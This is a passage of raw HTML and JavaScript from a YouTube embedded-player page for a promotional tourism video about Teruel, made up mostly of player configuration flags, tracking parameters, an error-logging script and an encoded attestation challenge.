rue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"yLOevk236jYLWiBFnynq6Q","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://hostallasalleteruel.es/el-entorno/","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"Vf7de22b7||","encryptedHostFlags":"AD5ZzFQp37kE3OBzk880kpNQ_InxYE4QS8exizQ0ygKmFEVE35GBhC57dcFK3kSQL8RzdU4WAo8VMjVUhnJ1epLh-TLNsgKz_9UdGzSmI6gntGxypHObU2HdgTmzezoiYHAvbgrklh_Y1gEG6QGpWw","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vf7de22b7||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768728453269,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtXLVhNTjFfSS1ZYyiFz7LLBjIKCgJVUxIEGgAgLQ%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xeac00efe09b1117c\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Vídeo Promocional Turístico de Teruel - SienteTeruel - Fundación Bodas de Isabel\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/QL1u7sXd-M8/default.jpg?sqp\u003d-oaymwEkCHgQWvKriqkDGvABAfgB_gmAAtAFigIMCAAQARhlIFgoSjAP\\u0026rs\u003dAOn4CLDUgDZufyhieuacNB9koLjc5ULMdw\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/QL1u7sXd-M8/hqdefault.jpg?sqp\u003d-oaymwE1CKgBEF5IVfKriqkDKAgBFQAAiEIYAXABwAEG8AEB-AH-CYAC0AWKAgwIABABGGUgWChKMA8\u003d\\u0026rs\u003dAOn4CLA5jGfjWyV-97wvuJVzHmvR3k3BYw\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/QL1u7sXd-M8/hqdefault.jpg?sqp\u003d-oaymwE1CMQBEG5IVfKriqkDKAgBFQAAiEIYAXABwAEG8AEB-AH-CYAC0AWKAgwIABABGGUgWChKMA8\u003d\\u0026rs\u003dAOn4CLB2hDuW6uHwkmkOBvYww4jXc_Snwg\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/QL1u7sXd-M8/hqdefault.jpg?sqp\u003d-oaymwE2CPYBEIoBSFXyq4qpAygIARUAAIhCGAFwAcABBvABAfgB_gmAAtAFigIMCAAQARhlIFgoSjAP\\u0026rs\u003dAOn4CLCuWh6Y7kNEjEI8PG6GRTFw9DMQyQ\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/QL1u7sXd-M8/mqdefault.jpg?sqp\u003d-oaymwEmCMACELQB8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgWChKMA8\u003d\\u0026rs\u003dAOn4CLDBmpknBUo7rIJ6TmqF83JETFsMSQ\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/QL1u7sXd-M8/hqdefault.jpg?sqp\u003d-oaymwE2CNACELwBSFXyq4qpAygIARUAAIhCGAFwAcABBvABAfgB_gmAAtAFigIMCAAQARhlIFgoSjAP\\u0026rs\u003dAOn4CLB3dfhM0yeeDLz3PadZjC5KyPCnEQ\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/QL1u7sXd-M8/hqdefault.jpg?sqp\u003d-oaymwEmCOADEOgC8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgWChKMA8\u003d\\u0026rs\u003dAOn4CLCLVTWzVF0SAv3Blvk5L6aPZ9Xz7w\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/QL1u7sXd-M8/sddefault.jpg?sqp\u003d-oaymwEmCIAFEOAD8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgWChKMA8\u003d\\u0026rs\u003dAOn4CLCRG3lCjUdTjofzPMq5enUmZUZLBw\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/QL1u7sXd-M8/maxresdefault.jpg?sqp\u003d-oaymwEmCIAKENAF8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgWChKMA8\u003d\\u0026rs\u003dAOn4CLAEAOK0FYgVr6WghiYMqjbNqh68yA\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjrkaX54pSSAxWFdBIBHX-6NTvKAQTKYTPm\",\"watchEndpoint\":{\"videoId\":\"QL1u7sXd-M8\"}},\"accessibility\":{\"label\":\"Play Vídeo Promocional Turístico de Teruel - SienteTeruel - Fundación Bodas de Isabel\"},\"trackingParams\":\"CAkQ8FsiEwjrkaX54pSSAxWFdBIBHX-6NTs\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_lklDK1KPWjceYYfxcWa-P6L0jV7NmFl20itoycyBZ5sME\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Vídeo Promocional Turístico de Teruel - SienteTeruel - Fundación Bodas de Isabel\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI65Gl-eKUkgMVhXQSAR1_ujU7ygEEymEz5g\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dQL1u7sXd-M8\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"16K views\"}]},\"trackingParams\":\"CAgQ46ICIhMI65Gl-eKUkgMVhXQSAR1_ujU7\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"FundacionBodasIsabel\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UC1NG2P8krFLU18LhySgG41w\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjrkaX54pSSAxWFdBIBHX-6NTsyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjrkaX54pSSAxWFdBIBHX-6NTsyCWl2LWVtYmVkc8oBBMphM-Y\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC1NG2P8krFLU18LhySgG41w\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjrkaX54pSSAxWFdBIBHX-6NTsyCWl2LWVtYmVkc8oBBMphM-Y\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC1NG2P8krFLU18LhySgG41w\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"1.89K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI65Gl-eKUkgMVhXQSAR1_ujU7\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI65Gl-eKUkgMVhXQSAR1_ujU7ygEEymEz5g\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI65Gl-eKUkgMVhXQSAR1_ujU7ygEEymEz5g\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UC1NG2P8krFLU18LhySgG41w\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjrkaX54pSSAxWFdBIBHX-6NTvKAQTKYTPm\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/QL1u7sXd-M8\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjrkaX54pSSAxWFdBIBHX-6NTvKAQTKYTPm\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjrkaX54pSSAxWFdBIBHX-6NTs\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjrkaX54pSSAxWFdBIBHX-6NTs\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjrkaX54pSSAxWFdBIBHX-6NTvKAQTKYTPm\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjrkaX54pSSAxWFdBIBHX-6NTs\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjrkaX54pSSAxWFdBIBHX-6NTs\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjrkaX54pSSAxWFdBIBHX-6NTs\u003d\"}},\"videoDurationSeconds\":\"370\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI65Gl-eKUkgMVhXQSAR1_ujU7ygEEymEz5g\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC1NG2P8krFLU18LhySgG41w\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI65Gl-eKUkgMVhXQSAR1_ujU7ygEEymEz5g\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC1NG2P8krFLU18LhySgG41w\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI65Gl-eKUkgMVhXQSAR1_ujU7\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFSM72mhICmRa2VQmLCIBf0cuOvWvo74hwg66pCD6QKCyXnfIWlyzS7m1SkQGXQU5v3jcqvOAg1jua_gNdEkplzImfGSddZzdC7-Zwzxh8WpKPKWMKUff5XjZ_i1rHjVLi6nB5e7NGOExvWy0rwyY6w\",\"ancestorOriginsSupported\":false}}","video_id":"QL1u7sXd-M8","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"QL1u7sXd-M8","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="yLOevk236jYLWiBFnynq6Q">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="yLOevk236jYLWiBFnynq6Q">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="yLOevk236jYLWiBFnynq6Q"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="yLOevk236jYLWiBFnynq6Q">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=QL1u7sXd-M8"></head><body class="date-20260118 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="yLOevk236jYLWiBFnynq6Q"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_US/base.js" name="player/base" nonce="yLOevk236jYLWiBFnynq6Q"></script><script nonce="yLOevk236jYLWiBFnynq6Q">writeEmbed();</script><script nonce="yLOevk236jYLWiBFnynq6Q">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xeac00efe09b1117c\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768728453\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3deHDN1ksjSbOWuIyaQJAmefQi3RRiXCIpGo4A8JupG7Y\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/Yey1O02-OXiYiyXPnwQ2gWM0fdJziOgjbfkkNrIybyM.js\x22\x7d,\x22interpreterHash\x22:\x22Yey1O02-OXiYiyXPnwQ2gWM0fdJziOgjbfkkNrIybyM\x22,\x22program\x22:\x22BcjQEFeWTILs34Lv\/FGs9Cg+wt34BplrcP0sbJX2lU2dbkV9McoQfNX7CD1K5jTwvp9XMc6kVeEc1LwkJXI6ShUD8pAjzw2sXVdgHQ0GYmqlCo4+due9I79M6NycHp2ujnmgIU6WiThWXatdZ8iPv55Ws59ixuDvfu5IBPJwHPzZgX3KlY0rJVYKOilA3HxmQ\/\/ye9Duu\/7ISdTOgUUxnDJOXO+uM73CicCrSyaKwZm5CAy6lDF+RVQ+x1Pp6Vd07WXeSLTbD46Zs0OW0YSkk3C8LcPYtBYv8ZtAg8hRTY3QBX+\/bQE\/dWhWH9dkZgg+iRpjxuWrEAAFlIwlSr5RjRAdQ0x1tYSYIG\/DBInZH\/NJl6Bok0UNd5YyWblUOiyNvj9cuFUOPayP3QOnITYi5jHBYbirGNEx6ul7EdZ29W65+OAKN1cuBZP9ZFBxJ4\/vCYJm+r8YrDIdpeA8+YguyVZrZlmzQqAwpMi431M8vYeUMscbRCtc8u0TClglygs2QZ\/Kzb26Rp9N71VQIRuec7nZFuSL8N9Mvzoy91SWjqL3x72VE6I656Qm4zXgsyjYuzJNJuW3xtltQdIXDSvP3edRBOU37CCfNAD7I\/\/b6NCJInrD1RY9x6BN5MlkEl2Y3JD5y4\/kWuuxwbKuDK23HeOaorvOnmNJ4jG80oTpcnDBKidmAG3DJlZAA62rSRV46taoAfq1S5v7sBGoXVKX4GYXINuuR94FDOoZZUM3RO3woPzCppkoaC\/5cmn9GpWi+YFBiNvrFBCUG\/hcOmoqoxQ+EKKVKntaAGcGdcBwvXjPWYM3gPwYr7lZt7CFBJMjgm21OV3rD5lIPNgm\/tDAB335\/qocdekUwkAxwf4GqUOKW8Go3qpfCD0YBvrVONzbmHmZt\/YqxkqRp+KFmrDRMUHMf56Qlsp+OO70bV2qEfPI2ejSMo0qe1MbSS6fTmqQJ4KrGDWGncExiNDMsiwfXGaxhsu28mTrhQ6OubzdXJCoI\/USZ8D7rM3TtC16ALEVZwPLGh0Disbt0vkh9OekL+\/Ou8MGYsBFzNSThSZW3GHvGYLljgmC0dqtE2A0xBl1Z\/4wgXdOiNURjAkrMFUsh8bWO53lXDq5GkiHm9bDE6IIyc2Qt7la+uDw+hVypUJFzo0t0XD06qWWonmT8Dd9MYtofJjc2ntjjLod0wbxfklP4qdqOcMMdUFiRtSEZiVmMVB+ToE+O6krtWq9NdlNJWEx8mI\/GaZ36OE4q0wRFteqrIhaTMDGCvC1suECtMENMsCoXBEeFVQS4aYgRnjcEhLDxJ7\/GBSCqb\/tO\/h7bd1WnPXaAzWNVGznERGqOdqkqp\/PtcISgG9cSNzsAv+ZO\/PJ7xDdi6mXyotKT4VFxhEEz+mvuDBamy6\/0OocSnVYHa8xau\/5KARMDgtFFrrnTTE8HG9GIlScQT61KS47bHVIO7Hv1\/mrxAjq72t3aDLD5v8bDF0oXpWgFPbQlBwjQIy5hZWXLzs3bRpBYxTgR2RJkbtM0aDzDWrU7boccEpqxn1eWvxFhBrrOqsOPL5NdB3Q3FDJ2R0KfU1Lum00gS91bM4V5RucSfokDRZrRB3jRLWc7\/PhSCJrYcYhyWiKAzDgDzMUS9VmJEzRg8kDVeh4XtGEHgCi\/209Cr1\/ptvutFq5lc999TFcnRcNH8fj+bEM3STCwBVeVvJAO9ySJF9GykXHhNhReSurfrfjG\/1wSiQR15ntdYMBF\/G0O1x2usrUZVi93\/zDFY6cq9AK7O82uZtcWMS4nS1CkI7CNZ8pQXWsQCwAC4pMJHhw+wPclEzdY4UG1ys+pM9w1I5hkoJliYtoieXF1QdQgLN0dzd1s49v6vmCM6mD0yxu60c0yzW6iKiXFlmNnpf\/AYW82tdkP\/f13KZtLqkwVZ02w8ytHNlWrf7xIonBDjSo2sB7Ca46GklFM6c\/6gD764l7iUdglalHPyk66DXua3Fn2wtppNOSZ+Nknp1wP7Lgr8Z4CnhEYTV8Ks8eBV09DFNDBiFIuFZsKLyD332G66xUem991uP8WrJ7AYw+g7n9Ob\/4yvZaO52gw6dl418wldLlr1Y1ZG9lIjyWNxsqxb3xwLuSn+2vqOvvw975w87ZZhpA\/BIYL5kQb3tcivIb9\/4EleTMMzrszMHKZxXOewtNTZo\/PalJDZUYC81qB8h9jG2OZz9uG8O52hRO9zogP98N8Dpbl7JkXPf2HrIZgSMQwWyh95CQ\/qkJmMydYijFxum+69WB3c\/3Ab5E73VRcP\/ajeYtBlut29FpziBxLntTRS8iJNm2YAGtyOIhhhh\/3Mka4tyLVThcNxDw7\/3ICfPVDX4TXPL0XVuZOk5+jG6PE7gkK9\/BgtKeGzqJcLsZp1oGrGbaRLBRYT1I9qH8+X71QsG4GJy0B\/1pfvter\/CZuSlzVdZpqkqGStxEhu5JVylMYGukZDl7AVlfir91Eqgf+nd6c6B2XqB3lsC3Xen61fD5p7O0I+Ftndl9SHWNM6oiDR2zKKl8wHb7p3o9u\/GfW+MReGhfjUnIIGCOrn5x\/DtoW+6IVJnXwE8ayAxgT\/Sfnoi8dDesxSBDeEB7M8ZSha0hi0kw6jGN1P\/0eBK813xAAimncCuHBV7MhZotMFTsfRhB3rxSSetX5cjgyVrrNptao3u+w3nFzXotCHzELR5R7leQf6jFptfpG3ei1qFZ+t\/2Lap6KSYQ7Ty\/[base64]\/yZYR4FNION1O+ojIezBAnmcaXaUyIKYOsM1b6Fdh+TAMUphhG1AZhRmycYHeF8nvXQ0+O1wCTkMgdIcLP+FxKKFsb8Mk2xq1K+myrzrZdjzwdeWdNK05GDbncZ8i3aNGv5ZV\/Ik3os5O1Mg90nSIBuNZN9O9GLMm5w6RiBHfy1syoA3DSnklOPxThIxaszriSd4OiJegfm643t2t2g6aUyYII9ACnAbl0dlPSHV32JRrsZc1QcxMhzntTzXmDBTdNQsK0rozZ\/1N48DJvT1kGMm3szYjIz+tVm5ouTI19R1KFgGoERjaD\/J53rwIDIXzbnANiUtMOy03qFdjf3l+lY33bujkpaR\/eJf8ZMOlF0YK1upF3AgWu+L+FFlc7Gg2LKBbcKS4\/[base64]\/[base64]\/qmWXu0wq\/OFLXySACIMnCgvGKVmDKYjx\/vzZxWPWOoPbH9t4mrJXic0seGzdAz6L4De8j\/qd46AFl3N8Jcdo8wm3vkdsvTyXFhjY7lKn0fRCclPRf3TNK\/R6NbvFRfHSmIrIk+Okm59tG7ZeLwuOFy3wr7MUIWg7A2XNO3c3QcHy2SQSXgiBseo8AJqRA7R347ZnHDAiy8d6t3Ze0w9TDsWcDZMAU62HxVUCx7jtXHYbcUhkLKZPRnPdbne33Ynkdv14+YxEZGRSFkmTjnVnNuNv0zLyulBjUQI3KdxBL+hhRIvcsbEPoV1\/LEvDGrC8wvw3peT0Xi4BdOUAc4Aah0mBdm6WM5NQzWb7vJ9ngKw5aRc4F6JSV8CPjtMvEM6HNW6ZWBUwfknnz3eHFO\/MYah0ho3MIX0xguKVi1HzaHQTPwDtzvwUW6GiUiq70ivsrCdNh8TSoyx1t73dsgYS1fC6+a7NrqPwmWzVhwGOFCXTgDxaS\/4V8mvrH57WRWrvZqWiM1YT1eZbkKEr5lB\/DYsteeu081sZt9UOnjWK5f2kT0XmNXx+lx3XnKIQY+fGwjyY635EWIc3FCirU87jQEf9AiaMHwp7R7S3QI+REP9nw1C1DNrsB9cLQOiTfORPU4BRBUY5a\/5hkXQEpoKYwz\/jTnjESvV5CWLn3fOn32wWO\/N8GqiGiuukxP6rBF2WKyFlw0LwlZh9nsuP4kXQmKp3yZ7TJLR\/MrJJhQkLj2hS36eSlWXFSnaOyfyhN9jroGTP5Ai2n4X8cgaiTjSIZ3smv\/J4MD+iNHR0uDBkqUOJZNWqwDFFMYJUOcNAiCudAqqafJj4KlxfREope+xVH2C\/xiNewMxdfEL7llY2EvfnNlghMZWo68ZcwI\/4Fcj+7MOZTZfknziv4eVgOqQ6w\/a3xlHXzDYzAjtHOe2Z9mgU9hosF1vhvf64WmLk30hTyG1s8cvXeSI95hoUsczwsEL8D6OWvFQJW7zO2TZ5kJq0XF\/fH\/[base64]\/4e82nmaJxpIrL2wQpeZWPZFvVMKfc2udy5rOYKNq0eTcrGOFBNcFF99wLNMViJdaB24JTz4bUbdKWiHjUFHl750BSAxFhjDsoJVctwyM7h3Vk1j6Uv7PCMmM4XxQBlaIMcl9p4GLiA70xqml+4WfxcKg8WAXj7p9Wvam+z1cMHxeqeieWZrNtce2z2U4OVdv0Ty\/[base64]\/Q9B9CaSkSUetQwC4YFPOWYZ7qpU74mdTrZkg2KXuFgGnVtRguE8lGY67zSDyhY45Vb6Lt0FfuNo42KCxmNPqP3iSO